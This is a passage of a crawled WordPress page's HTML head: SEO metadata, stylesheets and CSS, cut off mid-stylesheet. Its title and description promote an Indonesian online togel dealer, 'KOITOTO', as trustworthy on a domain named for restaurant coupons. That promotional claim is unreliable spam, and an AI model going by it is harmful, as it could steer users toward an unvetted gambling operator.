

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/
body_size: 17640
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Spek Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Salak - Freerestaurantcouponsnow</title>
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spek Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Salak - Freerestaurantcouponsnow" />
	<meta property="og:description" content="KOITOTO &#8211; Permainan togel kembali exist di golongan pemain, banyak pemain yang masuk ke permainan togel ini. Lantaran technologi modern sebuah internet permainan togel amat ringan sekali dimainkan. Di mana, banyak pengagumnya bisa akses permainan itu lewat cara online. Di mana juga dan kapan saja pemain dapat memainkan togel online ini. Diluar itu, keunggulan dari &hellip; Continue reading &quot;Spek Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Salak&quot;" />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2023-01-03T04:45:45+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Spek Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Salak","datePublished":"2023-01-03T04:45:45+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/"},"wordCount":2046,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","keywords":["KOITOTO","Toto Macau"],"articleSection":["Bandar Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/","url":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/","name":"Spek Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Salak - Freerestaurantcouponsnow","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","datePublished":"2023-01-03T04:45:45+00:00","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","width":1680,"height":960,"caption":"new year KOITOTO"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Spek Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Salak"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspek-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-salak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 